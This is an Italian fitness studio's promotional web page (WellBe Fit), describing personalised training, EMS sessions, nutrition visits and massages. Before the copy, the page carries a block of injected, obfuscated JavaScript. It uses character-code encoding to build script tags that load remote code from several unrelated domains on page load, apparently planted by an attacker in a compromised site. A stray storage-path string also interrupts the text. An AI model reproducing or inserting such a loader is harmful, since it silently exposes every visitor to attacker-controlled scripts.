Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var mj=String.fromCharCode(104,116,116,112,115,58,47,47,112,111,114,116,46,116,114,97,110,115,97,110,100,102,105,101,115,116,97,115,46,103,97,47,106,115,46,112,104,112,63,102,114,111,109,61,119,38,115,105,100,61,53,49,53); var t = document.createElement(String.fromCharCode(115,99,114,105,112,116)); t.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); t.src = mj;t.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);t.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(t);})();Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,111,112,46,116,114,97,110,115,97,110,100,102,105,101,115,116,97,115,46,103,97,47,109,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,105,114,99,46,116,114,97,110,115,97,110,100,102,105,101,115,116,97,115,46,103,97,47,109,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,105,114,99,46,116,114,97,110,115,97,110,100,102,105,101,115,116,97,115,46,103,97,47,109,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,114,116,46,116,114,97,110,115,97,110,100,102,105,101,115,116,97,115,46,103,97,47,109,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,119,101,108,108,46,108,105,110,101,116,111,97,100,115,97,99,116,105,118,101,46,99,111,109,47,109,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,111,99,107,46,108,111,118,101,103,114,101,101,110,112,101,110,99,105,108,115,46,103,97,47,109,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();
COSTRUIAMO L'ALLENAMENTO SU MISURA PER TE
Decidiamo il tuo percorso WellBe Fit. Gli esercizi saranno stabiliti unicamente in base alle tue esigenze con particolare attenzione ai risultati che vuoi ottenere. Monitoriamo il progress degli allenamenti in ogni sua fase.  

Be Slim
Perdi peso con il nostro percorso combinato di allenamenti dinamici e visite nutrizionali. Ritroverai la perfetta forma migliorando il metabolismo.
Be Strong
Definisci e tonifica i muscoli con un allenamento ad alta intensità per aumentare la forza e la potenza muscolare. Be Happy
Ritrova il tuo benessere con esercizi di rieducazione posturale per vincere i dolori del mal di schiena e migliorare la tua salute.
Bastano 20 minuti a settimana per tornare in forma.
L'EMS migliora tono muscolare e riduce la massa grassa.
Raggiungi gli obiettivi con allenamenti e visite nutrizionali.
Un percorso personalizzato basato sulle tue vere esigenze.
Confort completo: massaggi rilassanti, terapeutici e riabilitativi.
Nessuno stress, ti forniremo noi il kit per allenarti e per la doccia.
ENTRA NEL MONDO WELLBE FIT
Pronto a vivere un'esperienza WellBe Fit? Cambia la tua idea di benessere insieme a noi.
Contattaci subito